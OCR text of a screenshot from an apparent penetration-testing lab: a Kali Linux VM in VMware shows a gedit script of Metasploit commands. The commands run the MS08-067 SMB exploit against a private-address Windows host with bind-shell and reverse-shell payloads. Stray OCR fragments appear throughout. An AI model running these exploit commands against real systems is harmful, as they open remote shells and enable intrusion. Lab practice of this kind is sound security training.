 kali-linux-i386-gnome-vm - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 NPS1 Debian kali-linux-i386-gnome-vm Windows 2003 Server Windows Server 2003 Enterrp...
Applications Places Wed Jun 19, 2:54 PM root
*script.txt (~) - gedit
File Edit View Search Tools Documents Help
File
Open Save Undo
roo
*script.txt
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/shell_bind_tcp
set TARGET 12
set LPORT 123
set RHOST 192.168.177.131
exploit -i
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/shell_reverse_tcp
set TARGET 12
Tire loit Pro
set LPORT 123
--
set LHOST 192.168.177.128
set RHOST 192.168.177.131
1.0]
exploit -i
+ -
+ -
msf
Plain Text Tab Width: 8 Ln 5, Col 15 INS
root@kali: ~ root@kali: ~ *script.txt (~) - gedit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:54 AM
6/19/2013